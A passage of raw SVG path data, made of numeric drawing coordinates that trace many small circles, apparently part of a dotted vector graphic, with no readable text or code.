1.33.715l.15.002zm-262.03-.259c.52-.04.99-.289 1.33-.691a2.02 2.02 0 0 0 .47-1.454c-.04-.529-.28-1.02-.68-1.366a1.91 1.91 0 0 0-1.41-.479 1.9 1.9 0 0 0-.74.204c-.23.118-.43.281-.6.48a1.98 1.98 0 0 0-.38.681c-.08.251-.12.515-.1.778a2.06 2.06 0 0 0 .62 1.324 1.97 1.97 0 0 0 1.34.543c.05.002.1-.006.15-.024v.004zm-56.56-2.346c.06-.256.07-.521.03-.781a2.1 2.1 0 0 0-.27-.731c-.14-.222-.32-.415-.53-.565s-.44-.257-.7-.311c-.25-.06-.5-.068-.76-.025a1.95 1.95 0 0 0-.71.278 1.97 1.97 0 0 0-.56.536c-.15.215-.25.458-.31.715a2.06 2.06 0 0 0 .27 1.513c.27.45.71.77 1.22.893.14.022.28.035.42.038a1.88 1.88 0 0 0 1.22-.438c.35-.284.59-.682.68-1.126v.004zm68.24 1.382a1.93 1.93 0 0 0 .74-.213c.23-.12.43-.285.6-.486.16-.201.29-.434.37-.686s.11-.516.09-.779c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463c-.51.048-.99.303-1.32.708-.34.405-.5.929-.46 1.458.04.503.26.973.62 1.315a1.95 1.95 0 0 0 1.33.53c.06.003.11-.006.16-.024v.004zm11.68-1.023c.52-.049 1-.306 1.33-.715s.49-.938.45-1.469c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463 1.95 1.95 0 0 0-1.32.722c-.34.409-.5.935-.46 1.466.05.499.28.961.64 1.299a1.94 1.94 0 0 0 1.32.526l.17-.002zm11.68-1.103c.51-.058.99-.321 1.32-.734s.48-.941.44-1.472a2.16 2.16 0 0 0-.22-.749c-.12-.233-.29-.439-.48-.607a1.96 1.96 0 0 0-.68-.37 1.87 1.87 0 0 0-.75-.079 1.97 1.97 0 0 0-1.33.719c-.33.408-.49.935-.45 1.465a2.01 2.01 0 0 0 .64 1.296c.36.336.82.525 1.31.529l.2.002zm11.66-1.183a1.95 1.95 0 0 0 .73-.222c.22-.123.42-.291.59-.495.16-.203.28-.438.35-.69a2.04 2.04 0 0 0 .07-.777c-.03-.262-.1-.517-.22-.75s-.28-.438-.48-.606a2.01 2.01 0 0 0-.67-.37c-.25-.077-.51-.104-.76-.079-.52.058-.99.322-1.32.734a2.05 2.05 0 0 0-.44 1.472c.05.495.28.954.64 1.287s.83.518 1.31.518c.07.001.14-.007.2-.024v.002zm-114.53-1.284c.09-.246.14-.509.13-.773 0-.264-.06-.525-.16-.768s-.25-.461-.44-.644c-.18-.183-.4-.326-.64-.422s-.5-.138-.76-.131c-.25.008-.5.067-.74.175a2.04 2.04 0 0 0-.62.454c-.18.192-.31.417-.4.663-.1.245-.14.507-.14.77a2 2 0 0 0 .17.762c.1.241.25.458.44.639.18.181.4.323.64.416.23.085.46.132.7.141a1.94 1.94 0 0 0 1.11-.353 2.01 2.01 0 0 0 .71-.933v.004zm719.61-.118c.13-.223.23-.471.27-.73s.04-.526-.02-.783-.16-.5-.31-.715-.33-.399-.55-.539-.46-.242-.71-.29a1.89 1.89 0 0 0-.76.013 1.94 1.94 0 0 0-.7.313c-.21.151-.39.343-.53.565a2.09 2.09 0 0 0-.26 1.508c.11.519.42.972.85 1.26.32.208.68.318 1.06.318a1.88 1.88 0 0 0 .94-.242 2 2 0 0 0 .72-.682v.004zm-593.4.201a2 2 0 0 0 .73-.24 2.02 2.02 0 0 0 .93-1.206c.07-.254.09-.52.06-.783a2.04 2.04 0 0 0-.74-1.331 1.9 1.9 0 0 0-1.43-.411c-.51.06-.98.326-1.3.739-.33.413-.48.941-.42 1.467.05.49.28.943.63 1.272.36.33.82.513 1.3.515a.98.98 0 0 0 .24-.026v.004zm11.81-2.247c.5-.152.92-.498 1.17-.964a2.07 2.07 0 0 0 .17-1.524 2.04 2.04 0 0 0-.93-1.202c-.45-.259-.98-.325-1.48-.182a1.9 1.9 0 0 0-.68.357c-.2.164-.37.368-.5.599-.12.231-.2.485-.23.748s-.01.529.07.783a1.97 1.97 0 0 0 .7 1.05c.33.264.75.409 1.17.414.19-.009.37-.036.55-.083l-.01.004zm-148.68-2.747c.25-.461.32-1.006.18-1.517-.13-.511-.46-.946-.91-1.21-.22-.134-.47-.222-.72-.258-.26-.036-.51-.02-.76.046s-.49.184-.69.344a1.93 1.93 0 0 0-.51.588c-.25.463-.32 1.012-.18 1.526a1.99 1.99 0 0 0 .91 1.221 1.93 1.93 0 0 0 .97.261c.35-.002.69-.095.99-.271s.54-.429.72-.734v.004zm-189.85.241c.25-.055.49-.161.7-.311s.39-.343.53-.565.23-.47.28-.73c.04-.26.03-.526-.02-.783-.11-.518-.42-.969-.86-1.254-.43-.286-.96-.383-1.47-.27-.5.115-.94.431-1.22.879s-.37.991-.26 1.509c.09.447.33.848.67 1.136a1.93 1.93 0 0 0 1.22.447 1.66 1.66 0 0 0 .43-.062v.004zm532.91-3.512c0-.262-.04-.523-.14-.766-.09-.244-.24-.465-.42-.652a1.87 1.87 0 0 0-.63-.435 1.85 1.85 0 0 0-.74-.152c-.52-.003-1.02.207-1.39.583s-.58.887-.59 1.422c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.588 1.97 1.97 0 0 0 .75-.152 1.99 1.99 0 0 0 .63-.436 2.09 2.09 0 0 0 .43-.652c.09-.244.14-.506.14-.77v.004zm-184.28 1.165a1.93 1.93 0 0 0 1.08-.323 2.01 2.01 0 0 0 .83-1.277c.1-.521 0-1.064-.29-1.508a1.93 1.93 0 0 0-1.24-.856c-.51-.105-1.04 0-1.47.292s-.72.75-.83 1.269c-.1.518 0 1.057.28 1.499.17.276.4.505.68.663s.59.241.91.241h.05zm577.74-3.309c.27-.455.35-1.001.23-1.52s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031a1.94 1.94 0 0 0-.69.327c-.21.155-.38.35-.51.575-.14.221-.24.469-.28.728s-.03.525.02.781c.06.256.17.497.32.71a1.93 1.93 0 0 0 .56.528 1.79 1.79 0 0 0 1.04.299c.33.003.66-.082.95-.248a1.92 1.92 0 0 0 .71-.697v.004zm-746.35-1.123c.15-.214.25-.457.31-.713s.06-.522.02-.781-.14-.507-.28-.729c-.13-.222-.31-.414-.52-.564a1.94 1.94 0 0 0-.7-.323c-.25-.059-.51-.066-.77-.022-.25.045-.49.141-.71.283s-.41.326-.56.543c-.29.436-.4.974-.31 1.497s.38.987.8 1.291a1.79 1.79 0 0 0 1.12.381 1.94 1.94 0 0 0 .91-.227 1.86 1.86 0 0 0 .69-.64v.004zm178.65-4.51c.16-.207.27-.445.34-.699a2.05 2.05 0 0 0 .06-.78c-.04-.261-.12-.513-.25-.741s-.3-.428-.5-.588a1.92 1.92 0 0 0-1.44-.399c-.51.068-.98.341-1.29.76-.32.421-.46.953-.39 1.479.06.526.33 1.004.74 1.329.34.272.76.42 1.19.421.3.004.6-.066.87-.203.26-.137.5-.337.68-.585l-.01.006zm-361.23-.441a1.96 1.96 0 0 0 1.23-.879c.27-.448.37-.991.26-1.51-.12-.519-.43-.969-.87-1.254a1.94 1.94 0 0 0-1.48-.268 1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732-.04.26-.03.526.03.783h-.02a2.01 2.01 0 0 0 .69 1.123 1.96 1.96 0 0 0 1.22.443 1.64 1.64 0 0 0 .44-.068l-.01.006zm172.97-1.905c.3-.434.41-.971.33-1.493-.09-.523-.38-.988-.8-1.295a1.96 1.96 0 0 0-.7-.323c-.25-.059-.51-.066-.76-.021-.26.044-.5.14-.72.282s-.41.326-.55.543c-.3.434-.42.971-.33 1.493s.37.988.79 1.295a2.02 2.02 0 0 0 1.14.361c.31.002.62-.075.9-.222a1.96 1.96 0 0 0 .7-.626v.006zm360.12.118a1.89 1.89 0 0 0 .72-.247 1.93 1.93 0 0 0 .58-.514c.16-.209.27-.447.34-.702s.09-.521.05-.783c-.06-.526-.32-1.005-.73-1.332s-.92-.475-1.43-.413v-.018c-.26.032-.51.116-.73.247s-.42.305-.58.513a2.03 2.03 0 0 0-.34.703c-.07.255-.09.521-.05.783.05.486.28.933.64 1.258s.82.504 1.29.505h.24zm401.93-2.364h-.02a1.91 1.91 0 0 0 .28-.727 1.88 1.88 0 0 0-.01-.783c-.05-.258-.16-.502-.3-.718-.15-.216-.34-.399-.56-.54-.43-.286-.96-.384-1.47-.271-.5.113-.94.427-1.22.873s-.38.989-.27 1.508a2.02 2.02 0 0 0 .85 1.259c.32.209.69.32 1.06.319.33 0 .65-.084.94-.246.3-.162.54-.396.72-.68v.006zm-771.47-4.894c.34-.412.5-.94.45-1.473a2.06 2.06 0 0 0-.68-1.374 2 2 0 0 0-.67-.374 1.92 1.92 0 0 0-.76-.082 1.95 1.95 0 0 0-.73.223c-.23.123-.43.29-.59.493a1.97 1.97 0 0 0-.37.68 2.03 2.03 0 0 0-.09.774 1.96 1.96 0 0 0 .22.748 1.91 1.91 0 0 0 .47.606 1.88 1.88 0 0 0 1.25.481c.29.001.57-.061.83-.183a2.04 2.04 0 0 0 .68-.525l-.01.006zm203.91-1.161c.11-.237.18-.494.19-.757a2.03 2.03 0 0 0-.11-.773c-.08-.248-.22-.477-.39-.672s-.38-.353-.61-.465a1.89 1.89 0 0 0-.73-.208c-.26-.018-.52.017-.76.103a1.9 1.9 0 0 0-.65.397c-.19.176-.35.39-.46.628a1.99 1.99 0 0 0-.19.758 2.05 2.05 0 0 0 .1.778c.08.249.21.48.38.677a1.98 1.98 0 0 0 .61.475c.26.124.55.192.84.2a1.91 1.91 0 0 0 1.05-.31 2.06 2.06 0 0 0 .74-.839l-.01.008zm-370.02-1.524c.51-.113.95-.428 1.23-.876a2.11 2.11 0 0 0 .28-1.512c-.12-.516-.43-.964-.87-1.248a1.92 1.92 0 0 0-1.46-.275 1.93 1.93 0 0 0-.7.31c-.21.15-.39.341-.53.563s-.24.469-.28.728c-.05.26-.05.526.01.784.09.449.33.852.68 1.141s.78.446 1.23.445a1.5 1.5 0 0 0 .42-.068l-.01.008zm944.24-2.066c.15-.206.27-.442.34-.695s.09-.518.06-.779a1.95 1.95 0 0 0-.24-.742 1.89 1.89 0 0 0-.49-.591 1.93 1.93 0 0 0-1.44-.417c-.51.06-.98.326-1.3.74a2.02 2.02 0 0 0-.35.7c-.07.254-.09.52-.06.783a2.16 2.16 0 0 0 .24.747c.13.23.3.433.5.595.34.272.76.42 1.19.421.3.002.6-.066.86-.2.27-.133.51-.328.69-.57v.008zm-410.61.181c.5-.15.92-.495 1.17-.96a2.08 2.08 0 0 0 .18-1.527c-.15-.51-.48-.942-.94-1.2a1.91 1.91 0 0 0-1.48-.182c-.5.15-.92.495-1.17.96a2.08 2.08 0 0 0-.18 1.527c.12.421.37.791.71 1.055s.75.408 1.18.409c.18-.009.36-.04.54-.09l-.01.008zm-376.09-3.61a1.99 1.99 0 0 0 .66-1.371 2.02 2.02 0 0 0-.47-1.455c-.33-.403-.81-.653-1.33-.695-.51-.041-1.03.13-1.42.475a2.04 2.04 0 0 0-.66 1.372 2.02 2.02 0 0 0 .47 1.454c.18.219.41.395.66.516a1.93 1.93 0 0 0 .82.185 1.94 1.94 0 0 0 1.28-.489l-.01.008zm217.28-3.951a2.1 2.1 0 0 0 .07-1.539c-.18-.503-.54-.915-1-1.148-.47-.223-1.01-.247-1.5-.066-.48.18-.88.551-1.1 1.031a2.07 2.07 0 0 0-.08 1.528 1.97 1.97 0 0 0 1 1.139 1.85 1.85 0 0 0 .84.2c.37.003.74-.104 1.05-.308a1.97 1.97 0 0 0 .73-.845l-.01.008zm576.95-1.562c.36-.386.55-.901.53-1.432-.01-.53-.23-1.033-.61-1.397a1.91 1.91 0 0 0-1.38-.554c-.52.011-1.01.232-1.37.614a2.05 2.05 0 0 0 .08 2.845c.37.352.85.546 1.35.544a1.92 1.92 0 0 0 .77-.164c.24-.109.46-.268.64-.468l-.01.012zm-954.18-.744a1.84 1.84 0 0 0 .71-.291c.22-.144.4-.33.55-.548a1.91 1.91 0 0 0 .3-.721c.05-.258.06-.525.01-.784a2.11 2.11 0 0 0-.29-.729 2 2 0 0 0-.53-.561 1.91 1.91 0 0 0-.7-.307 1.94 1.94 0 0 0-.77-.008c-.25.048-.49.147-.71.291a1.95 1.95 0 0 0-.54.55 2.07 2.07 0 0 0-.29 1.506v-.02a1.98 1.98 0 0 0 .67 1.167c.35.297.79.459 1.24.457l.35-.002zm531.8-1.301c.22-.148.4-.337.54-.557s.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.31 2.31 0 0 0-.3-.722 1.96 1.96 0 0 0-1.23-.85c-.51-.106-1.04-.002-1.47.289-.21.145-.39.333-.54.552a2.08 2.08 0 0 0-.29.724 2.07 2.07 0 0 0 0 .784 2.09 2.09 0 0 0 .29.725c.17.276.42.503.7.66s.6.241.92.243a2.02 2.02 0 0 0 1.1-.347l-.01.008zm-378.85-2.066c.45-.261.79-.694.93-1.206.13-.511.07-1.058-.18-1.521-.26-.463-.68-.803-1.18-.946-.49-.143-1.03-.078-1.48.182a2.01 2.01 0 0 0-.93 1.201 2.05 2.05 0 0 0-.06.78c.03.262.11.516.23.746.18.308.43.564.73.743s.64.276.99.28a1.89 1.89 0 0 0 .96-.267l-.01.008zm230.01-4.374c.3-.433.42-.969.34-1.494s-.36-.996-.77-1.313c-.43-.31-.95-.435-1.46-.349-.52.086-.97.378-1.28.81-.3.429-.42.962-.34 1.483s.36.99.77 1.302a1.95 1.95 0 0 0 1.16.383 1.87 1.87 0 0 0 .89-.215 1.97 1.97 0 0 0 .69-.615v.008zm579.53.241c.38-.354.61-.85.64-1.38a2.05 2.05 0 0 0-.49-1.446 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504-.19.173-.35.384-.46.621-.12.237-.18.495-.2.758a2.04 2.04 0 0 0 .11.775c.09.248.22.477.39.671.18.213.4.383.65.501a1.91 1.91 0 0 0 .8.181c.48-.001.95-.19 1.31-.529v.008zm-438.19-2.986a1.88 1.88 0 0 0 .36-.699c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.13-.232-.3-.435-.5-.599-.4-.328-.92-.478-1.43-.417s-.98.326-1.3.74a1.84 1.84 0 0 0-.36.689c-.07.252-.1.516-.07.778s.11.514.23.744.29.433.49.597a1.92 1.92 0 0 0 1.23.441 2.01 2.01 0 0 0 .85-.202c.26-.13.5-.319.68-.552l-.01.012zm-526.3-1.366c.5-.079.96-.362 1.27-.786a2.05 2.05 0 0 0 .37-1.48c-.08-.526-.35-1.001-.76-1.321-.42-.32-.94-.458-1.45-.384a1.96 1.96 0 0 0-.72.258c-.22.134-.41.311-.57.522-.15.21-.26.45-.33.705-.06.255-.08.521-.04.781v-.02c.07.478.3.914.66 1.23.35.317.8.492 1.27.495h.3zm149.84-2.326c.24-.087.46-.221.65-.397a1.97 1.97 0 0 0 .45-.624 2.18 2.18 0 0 0 .19-.755c.01-.262-.03-.523-.12-.769-.08-.25-.22-.479-.39-.676s-.38-.357-.61-.471-.49-.179-.74-.193c-.26-.013-.52.026-.76.114a1.96 1.96 0 0 0-1.1 1.035c-.22.481-.25 1.032-.07 1.532.13.39.38.727.71.964s.72.363 1.12.36c.23-.002.46-.045.68-.128l-.01.008zm823.63-.7a2.02 2.02 0 0 0 .78-1.313 2.08 2.08 0 0 0-.35-1.495c-.31-.426-.77-.711-1.28-.793a1.96 1.96 0 0 0-1.46.352 2.06 2.06 0 0 0-.77 1.314c-.08.524.04 1.06.34 1.494.19.255.42.463.7.606a1.9 1.9 0 0 0 .89.216 1.91 1.91 0 0 0 1.16-.389l-.01.008zm-580.98-1.444c.39-.353.62-.848.66-1.378.03-.53-.14-1.051-.48-1.452a1.93 1.93 0 0 0-1.34-.669c-.51-.034-1.02.142-1.41.489-.2.172-.36.383-.47.619s-.18.494-.2.757.02.528.1.777c.09.25.22.48.39.676.18.217.41.391.66.509s.53.176.81.171c.47.001.94-.179 1.29-.507l-.01.008zm124.16-.945a1.97 1.97 0 0 0 .21-.752 2.04 2.04 0 0 0-.09-.776 2.13 2.13 0 0 0-.37-.68c-.17-.199-.38-.362-.61-.479-.22-.12-.47-.193-.72-.215a1.92 1.92 0 0 0-.76.089c-.24.08-.47.208-.66.378a1.82 1.82 0 0 0-.47.61c-.24.474-.28 1.024-.12 1.531.15.507.5.93.96 1.177.28.141.58.216.89.22a1.91 1.91 0 0 0 1.03-.3 1.96 1.96 0 0 0 .72-.811l-.01.008zm103.11-3.91a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.588-1.38-.588a1.91 1.91 0 0 0-1.38.588c-.37.376-.58.886-.58 1.418s.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587 1.93 1.93 0 0 0 .75-.151 1.87 1.87 0 0 0 .63-.436c.19-.186.33-.409.43-.653a2.04 2.04 0 0 0 .15-.771l-.01.006zm-13.61 1.103c.46.001.91-.169 1.26-.478a2 2 0 0 0 .65-1.207c.04-.261.03-.527-.03-.785s-.16-.5-.32-.714a1.97 1.97 0 0 0-.56-.535c-.21-.138-.46-.231-.71-.272-.51-.077-1.03.055-1.45.366a2.07 2.07 0 0 0-.78 1.298c-.04.261-.03.528.03.785a2.05 2.05 0 0 0 .31.715 2.09 2.09 0 0 0 .56.534 1.97 1.97 0 0 0 .72.273v.02h.32zm23.63-.02v-.02c.25-.042.5-.135.72-.273.21-.139.41-.321.56-.535s.25-.457.31-.714.07-.524.03-.785-.13-.509-.27-.733c-.13-.224-.31-.419-.52-.572a1.89 1.89 0 0 0-.69-.32c-.25-.058-.51-.065-.77-.019-.5.085-.96.374-1.26.803s-.42.962-.34 1.483a2 2 0 0 0 .65 1.207c.36.309.8.479 1.26.478h.32zm-123.77-2.206a2 2 0 0 0 .13-.766 1.82 1.82 0 0 0-.16-.761 2.02 2.02 0 0 0-.43-.639 1.88 1.88 0 0 0-.64-.419 1.87 1.87 0 0 0-.75-.14 1.93 1.93 0 0 0-.75.168c-.23.106-.45.259-.63.45-.17.191-.31.416-.41.663-.18.494-.17 1.044.04 1.529s.59.865 1.07 1.058c.23.094.47.142.71.14a1.88 1.88 0 0 0 1.11-.35c.33-.231.58-.559.72-.941l-.01.008zm477.01.503c.42-.312.7-.783.78-1.309.09-.526-.03-1.064-.33-1.499s-.76-.725-1.27-.815a1.9 1.9 0 0 0-1.45.336c-.42.31-.71.779-.8 1.305a2.05 2.05 0 0 0 .33 1.503c.19.259.43.47.71.616a1.91 1.91 0 0 0 .89.226 2.01 2.01 0 0 0 1.15-.371l-.01.008zm-581.29-1.023c.46-.248.8-.672.96-1.18.15-.507.1-1.057-.14-1.527a1.98 1.98 0 0 0-1.14-.984c-.49-.161-1.02-.118-1.48.122-.23.12-.43.286-.6.488a2.17 2.17 0 0 0-.37.686c-.07.252-.1.517-.08.78s.09.519.21.753a2.07 2.07 0 0 0 .72.792 1.92 1.92 0 0 0 1.02.291c.32-.008.63-.086.91-.229l-.01.008zm239.72-.601c.24-.097.46-.241.65-.425.18-.184.33-.404.43-.647s.15-.504.15-.767-.05-.525-.15-.768c-.2-.492-.57-.884-1.05-1.09a1.9 1.9 0 0 0-1.49-.013c-.48.2-.86.587-1.06 1.075a2.03 2.03 0 0 0-.01 1.532 1.97 1.97 0 0 0 .71.918c.33.225.71.345 1.1.345.26-.007.51-.064.74-.168l-.02.008zM2006.24 473a2.04 2.04 0 0 0 .01-1.535c-.19-.493-.57-.887-1.04-1.094-.48-.209-1.01-.216-1.49-.02a1.96 1.96 0 0 0-1.07 1.064c-.11.244-.16.506-.16.771-.01.265.04.529.14.775a1.93 1.93 0 0 0 .42.659c.18.189.39.34.63.443a2.01 2.01 0 0 0 .76.16c.39.001.77-.116 1.09-.336s.57-.533.72-.899l-.01.012zm-598.18.74c.51-.046.99-.3 1.32-.705a2.02 2.02 0 0 0 .45-1.459 2.02 2.02 0 0 0-.68-1.361 1.93 1.93 0 0 0-1.42-.466c-.52.046-.99.3-1.33.706a2.07 2.07 0 0 0-.45 1.46 2.02 2.02 0 0 0 .62 1.305c.36.341.82.533 1.31.54.07-.008.13-.028.19-.028l-.01.008zm496.46-2.487a2.09 2.09 0 0 0 .06-.787c-.03-.264-.11-.519-.24-.75a1.82 1.82 0 0 0-.5-.598c-.2-.163-.44-.282-.69-.352-.5-.135-1.03-.063-1.48.199s-.78.695-.92 1.205c-.07.254-.09.52-.05.782.03.261.11.514.24.744a1.81 1.81 0 0 0 .5.592c.2.162.43.281.68.351.17.054.35.081.53.078a1.92 1.92 0 0 0 1.18-.409 1.99 1.99 0 0 0 .7-1.063l-.01.008zm-348.55.602a1.93 1.93 0 0 0 .7-.31c.21-.15.39-.341.53-.563s.24-.469.28-.728c.05-.26.04-.526-.01-.784-.11-.518-.42-.969-.85-1.255-.44-.286-.97-.383-1.47-.269-.25.053-.49.156-.7.304s-.39.338-.53.559a2.08 2.08 0 0 0-.28.725 2.26 2.26 0 0 0 .02.778c.1.447.33.847.68 1.135.34.288.77.446 1.22.448.14.005.28-.011.42-.048l-.01.008zm265.82-1.264c.5-.136.92-.471 1.18-.929a2.06 2.06 0 0 0 .21-1.518c-.07-.256-.18-.498-.33-.711a1.93 1.93 0 0 0-.57-.525c-.22-.134-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.051c-.5.136-.92.47-1.18.929s-.33 1.004-.2 1.517a1.97 1.97 0 0 0 .69 1.087 1.89 1.89 0 0 0 1.2.417 2.15 2.15 0 0 0 .5-.07l-.01.01zm71.37-2.206c.09-.524-.03-1.062-.33-1.497a1.97 1.97 0 0 0-1.26-.829c-.51-.093-1.03.026-1.46.331a2.02 2.02 0 0 0-.8 1.293c-.04.26-.04.526.02.783.05.257.15.501.3.717s.34.4.55.542c.22.142.46.239.71.285a1.74 1.74 0 0 0 .33.02c.46.002.91-.163 1.27-.465a2.1 2.1 0 0 0 .68-1.19l-.01.01zm508.84-.06c.4-.343.65-.833.69-1.363a2.03 2.03 0 0 0-.45-1.463c-.34-.404-.82-.656-1.33-.701a1.94 1.94 0 0 0-1.43.461c-.39.346-.64.836-.68 1.365s.12 1.055.45 1.464a1.95 1.95 0 0 0 .68.527c.26.124.54.19.82.193a1.91 1.91 0 0 0 1.26-.491l-.01.008zm-568.98.323c.26-.025.5-.102.73-.225s.43-.292.59-.495a1.99 1.99 0 0 0 .36-.69c.08-.251.1-.516.08-.778-.06-.53-.32-1.016-.72-1.353a1.93 1.93 0 0 0-1.43-.452 1.95 1.95 0 0 0-.73.222c-.22.123-.42.291-.59.495a1.97 1.97 0 0 0-.35.689c-.07.252-.1.517-.07.778.04.497.27.96.62 1.298.36.338.83.526 1.32.529l.2-.026-.01.008zm46.6-.221c.49.002.96-.184 1.32-.522.37-.338.59-.803.64-1.303.04-.529-.12-1.054-.46-1.461a1.93 1.93 0 0 0-1.32-.705c-.26-.024-.51.003-.76.08-.24.078-.47.204-.66.372-.2.168-.36.374-.48.606s-.19.486-.21.747a1.87 1.87 0 0 0 .08.779 1.83 1.83 0 0 0 .36.689c.16.203.36.371.59.495a1.85 1.85 0 0 0 .73.225l.17-.002zm181.99-.503c.42-.323.69-.799.75-1.326a2.01 2.01 0 0 0-.38-1.482 1.9 1.9 0 0 0-.56-.527c-.22-.135-.47-.223-.73-.258-.25-.036-.51-.018-.76.051s-.48.19-.68.353c-.21.158-.38.357-.51.584s-.21.479-.25.74a2.06 2.06 0 0 0 .05.782c.07.255.18.493.34.702.18.246.41.446.68.582a1.84 1.84 0 0 0 .86.2c.43-.003.85-.145 1.2-.407l-.01.006zm-217.05.102a1.93 1.93 0 0 0 .75-.168c.23-.105.45-.258.62-.447a1.93 1.93 0 0 0 .41-.66c.1-.245.14-.507.14-.77-.01-.264-.06-.524-.17-.765-.1-.241-.25-.459-.43-.642a1.99 1.99 0 0 0-.64-.422c-.24-.095-.5-.142-.75-.137a1.96 1.96 0 0 0-1.37.622c-.36.382-.55.893-.55 1.424a2.01 2.01 0 0 0 .59 1.392c.36.367.85.573 1.36.573h.04zm13.62-2.086a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.587-1.38-.587a1.95 1.95 0 0 0-1.39.587 2.06 2.06 0 0 0-.57 1.418c0 .532.21 1.042.57 1.419a1.95 1.95 0 0 0 1.39.587 1.93 1.93 0 0 0 .75-.151c.24-.101.45-.249.64-.436.18-.188.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.008zm9.76 1.906a1.94 1.94 0 0 0 1.38-.581c.37-.373.57-.878.58-1.407a2.23 2.23 0 0 0-.14-.769c-.1-.245-.24-.467-.42-.655s-.39-.338-.63-.441-.49-.158-.75-.16c-.52-.006-1.01.2-1.38.572a2.01 2.01 0 0 0-.59 1.411c0 .264.04.526.14.77a2.08 2.08 0 0 0 .42.656c.18.188.39.339.63.442.23.103.49.157.75.16l.01.002zm128.13-.702c.35-.395.53-.915.51-1.448s-.25-1.035-.63-1.398c-.38-.356-.89-.542-1.41-.52s-1.01.251-1.36.638c-.35.398-.53.919-.5 1.452a2.03 2.03 0 0 0 .63 1.394c.36.334.83.52 1.31.524.27-.002.54-.06.79-.171a1.94 1.94 0 0 0 .66-.479v.008zm-586.74-7.4a2.04 2.04 0 0 0-.56-1.412 1.95 1.95 0 0 0-1.37-.594 1.96 1.96 0 0 0-.76.147c-.24.1-.45.247-.64.433-.18.187-.33.409-.43.654a2.25 2.25 0 0 0-.15.772c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587c.26.001.51-.05.75-.151a1.93 1.93 0 0 0 .64-.437c.18-.187.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.01zm1001.51.523c.37-.368.59-.873.61-1.407.01-.533-.18-1.05-.54-1.439-.36-.383-.85-.605-1.37-.616s-1.02.189-1.4.556a2.08 2.08 0 0 0-.6 1.401c-.01.529.19 1.041.54 1.425a1.93 1.93 0 0 0 .64.463 1.88 1.88 0 0 0 .77.159c.5.002.99-.196 1.35-.552v.01zm-856.96-.241c.52-.065.98-.336 1.3-.753a2.04 2.04 0 0 0 .4-1.473c-.03-.262-.11-.515-.24-.745s-.3-.432-.5-.594-.43-.281-.68-.351a1.92 1.92 0 0 0-.77-.054c-.25.032-.5.115-.72.246-.23.13-.42.305-.58.513s-.28.448-.34.703c-.07.255-.09.521-.06.784v-.018c.07.48.3.92.66 1.24a1.93 1.93 0 0 0 1.28.502h.25zm516.45-.661a2.09 2.09 0 0 0 .5-1.442 2.06 2.06 0 0 0-.64-1.384 1.91 1.91 0 0 0-1.41-.517 1.95 1.95 0 0 0-1.36.657c-.35.394-.53.914-.5 1.444.02.531.25 1.029.64 1.386.35.34.82.526 1.3.519.28.001.56-.059.81-.176a1.95 1.95 0 0 0 .66-.501v.014zm-81.9-1.284a1.88 1.88 0 0 0 .59-.499c.17-.205.29-.441.36-.695a2.07 2.07 0 0 0 .07-.783 1.98 1.98 0 0 0-.24-.748 1.94 1.94 0 0 0-1.15-.959 1.9 1.9 0 0 0-2.07.659 2.2 2.2 0 0 0-.36.695c-.07.253-.09.519-.07.781a2.17 2.17 0 0 0 .23.749c.17.317.42.581.72.764.31.184.65.28 1 .279a1.88 1.88 0 0 0 .93-.255l-.01.012zm430.71-6.552c.34-.398.51-.918.49-1.447a2.02 2.02 0 0 0-.65-1.382 1.91 1.91 0 0 0-1.4-.514 1.93 1.93 0 0 0-1.35.656 2.08 2.08 0 0 0-.51 1.453c.03.534.26 1.036.65 1.395a1.91 1.91 0 0 0 1.3.503 2 2 0 0 0 .81-.173 2.02 2.02 0 0 0 .66-.491h0zm-341.21-1.504c.16-.206.28-.442.35-.696s.09-.518.05-.779c-.03-.261-.11-.513-.23-.742a2.08 2.08 0 0 0-.5-.59 1.93 1.93 0 0 0-1.44-.408 1.95 1.95 0 0 0-1.3.751 2 2 0 0 0-.34.7c-.07.255-.09.521-.06.784s.11.516.24.746a1.8 1.8 0 0 0 .5.595c.34.272.76.42 1.19.421a1.83 1.83 0 0 0 .86-.199c.27-.135.5-.333.68-.579v-.004zm-670.04-.302c.49-.003.96-.195 1.32-.536s.58-.809.62-1.309c.02-.264-.01-.529-.09-.78s-.2-.485-.37-.686-.37-.366-.6-.486a1.91 1.91 0 0 0-2.15.267c-.4.346-.64.837-.68 1.366s.13 1.055.47 1.46a1.94 1.94 0 0 0 1.33.704h.15zm144.53-1.645c.26-.037.5-.126.72-.262a2.09 2.09 0 0 0 .57-.529c.15-.213.25-.456.31-.712a1.88 1.88 0 0 0 .02-.783c-.03-.26-.12-.51-.25-.735a2.05 2.05 0 0 0-.52-.576c-.21-.155-.44-.266-.69-.326a1.89 1.89 0 0 0-.76-.028c-.26.04-.5.13-.72.267a1.92 1.92 0 0 0-.56.529 2.04 2.04 0 0 0-.32.71c-.05.255-.06.521-.02.781.07.473.3.904.66 1.216a1.92 1.92 0 0 0 1.27.488c.1-.001.2-.012.29-.034v-.006zm431.29-.983c.25-.087.47-.223.66-.4a2.02 2.02 0 0 0 .46-.629c.11-.238.17-.497.19-.761.01-.264-.03-.528-.11-.777a2.02 2.02 0 0 0-1.01-1.139c-.47-.229-1.01-.259-1.5-.084a1.99 1.99 0 0 0-1.1 1.035 2.08 2.08 0 0 0-.07 1.532 2.1 2.1 0 0 0 .71.97 1.95 1.95 0 0 0 1.13.372 1.77 1.77 0 0 0 .64-.113v-.006zm442.97-4.993c.15-.212.27-.453.33-.709a2.06 2.06 0 0 0 .03-.782 1.92 1.92 0 0 0-.25-.737 2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.45-.381 1.94 1.94 0 0 